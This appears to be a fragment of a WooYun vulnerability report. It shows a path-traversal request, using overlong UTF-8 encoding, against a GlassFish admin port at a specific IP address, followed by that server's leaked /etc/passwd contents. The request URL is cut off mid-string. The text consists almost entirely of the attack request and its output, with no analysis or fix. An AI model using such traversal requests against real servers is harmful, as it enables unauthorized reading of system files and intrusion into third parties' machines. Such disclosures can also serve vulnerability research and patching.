 https://14.17.126.156:4848//theme/META-INF/%c0%a
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
www.wooyun.org